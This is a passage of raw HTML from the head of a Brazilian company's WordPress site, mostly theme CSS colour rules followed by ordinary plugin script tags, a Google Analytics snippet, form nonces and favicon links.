.path{fill:#e7276f;stroke:#e7276f}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#e7276f}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#e7276f}a{color:#e7276f}a:hover{color:#B51751}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#393131}h1,h1 a,h1 a:hover,.text-logo #logo{color:#151313}h2,h2 a,h2 a:hover{color:#1a1818}h3,h3 a,h3 a:hover{color:#151212}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#100d0d}h5,h5 a,h5 a:hover{color:#121111}h6,h6 a,h6 a:hover,a.content_link .title{color:#444444}.woocommerce #customer_login h2{color:#151212} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#100d0d} .dropcap,.highlight:not(.highlight_image){background-color:#e7276f}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#e7276f}a:hover.mfn-link{color:#e7276f}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#B51751}a.mfn-link-6:before{border-bottom-color:#B51751}a.mfn-link svg .path{stroke:#e7276f}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#e7276f;background:#e7276f}.hr_zigzag i{color:#e7276f}.highlight-left:after,.highlight-right:after{background:#e7276f}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#e7276f}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#444444;stroke:#444444}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#670395}#Top_bar .menu > li a:not(.menu-toggle):after{background:#670395}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#444444}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#670395}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#fcfcc9}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#670395}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#670395}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#fcfcc9;color:#670395}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#fcfcc9}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#da0b0b}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#e7276f !important;background:transparent}#Overlay{background:rgba(41,145,214,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#e7276f;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#444444;stroke:#444444}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#453e3e}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#0003c1}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#d9d7d7}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#923f58}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(146,63,88,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#535c64}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#1e73be}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#B51751}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#221f1f}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#e7276f}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#e7276f}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#6f6666}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#e7276f}#Sliding-top a:hover{color:#B51751}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#e7276f}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#e7276f}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#e7276f}.quick_fact .number-wrapper .number{color:#e7276f}.mfn-countdown{--mfn-countdown-number-color:#e7276f}.progress_bars .bars_list li .bar .progress{background-color:#e7276f}a:hover.icon_bar{color:#e7276f !important}a.content_link,a:hover.content_link{color:#e7276f}a.content_link:before{border-bottom-color:#e7276f}a.content_link:after{border-color:#e7276f}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#e7276f}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#e7276f}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#e7276f}.how_it_works .image_wrapper .number{background:#e7276f}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#e7276f}.trailer_box.plain .desc .subtitle{color:#e7276f}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#e7276f}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#e7276f}.list_item.lists_1 .list_left{background-color:#e7276f}.list_item .list_left{color:#e7276f}.feature_list ul li .icon i{color:#e7276f}.feature_list ul li:hover,.feature_list ul li:hover a{background:#e7276f}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#e7276f}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#e7276f}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#e7276f}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#e7276f}.pricing-box .plan-inside ul li .yes{background:#e7276f}.pricing-box-box.pricing-box-featured{background:#e7276f}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#e7276f;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#e7276f}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#e7276f !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.24" id="lfb_frontendGlobal-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/gruposilvaesantos.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.8.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gruposilvaesantos.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://gruposilvaesantos.com.br/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4" id="grw-public-main-js-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YYF85QSS8F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gruposilvaesantos.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YYF85QSS8F");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gruposilvaesantos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gruposilvaesantos.com.br/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruposilvaesantos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"7e0b65d5cc","ccb_contact_form":"031a22ee4d","ccb_woo_checkout":"e49c488a86","ccb_add_order":"a017f8acc2","ccb_orders":"fe700ffa6f","ccb_update_order":"578d4286ee","ccb_send_invoice":"181bc1cdb2","ccb_get_invoice":"3c3a06211a","ccb_wp_hook_nonce":"8ff67da00d","ccb_razorpay_receive":"b7c7333c4f","ccb_woocommerce_payment":"e495240fa7"};</script><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/cropped-45-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/cropped-45-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gruposilvaesantos.com.br/wp-content/uploads/2018/06/cropped-45-1-180x180.png" />
